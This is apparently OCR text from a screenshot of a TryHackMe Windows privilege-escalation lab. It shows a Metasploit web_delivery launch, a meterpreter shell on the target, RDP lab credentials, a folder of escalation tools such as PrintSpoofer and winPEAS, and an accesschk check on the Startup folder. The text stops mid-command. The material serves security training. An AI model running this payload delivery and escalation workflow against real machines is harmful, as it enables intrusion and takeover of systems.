 TryHackMe | Windows ...
FreeRDP: 10.10.72.82
msfconsole -r web_deli...
12:21 AM
msfconsole -r web_delivery.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.72.82
msfconsole -r web_delivery.rc
kali@kali:~/Docume
meterpreter > shell
Process 792 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\PrivEsc>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54A8-AA62
Directory of C:\PrivEsc
06/13/2020  01:08 PM    <DIR>          .
06/13/2020  01:08 PM    <DIR>          ..
02/22/2020  09:38 PM           222,592 accesschk.exe
06/05/2020  07:32 AM               959 AdminPaint.lnk
02/22/2020  09:38 PM               232 CreateShortcut.vbs
06/05/2020  07:32 AM               990 lpe.bat
02/22/2020  09:38 PM           678,312 plink.exe
02/22/2020  09:38 PM           494,860 PowerUp.ps1
06/05/2020  08:06 AM            27,136 PrintSpoofer.exe
02/22/2020  09:38 PM         1,258,824 Procmon64.exe
02/22/2020  09:38 PM           374,944 PsExec64.exe
05/11/2020  08:23 AM           159,232 RoguePotato.exe
06/05/2020  07:32 AM               221 savecred.bat
02/22/2020  09:38 PM           160,768 Seatbelt.exe
02/22/2020  09:38 PM            26,112 SharpUp.exe
03/06/2020  07:00 PM           229,376 winPEASany.exe
14 File(s)      3,634,558 bytes
2 Dir(s)  31,125,438,464 bytes free
C:\PrivEsc>.\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp_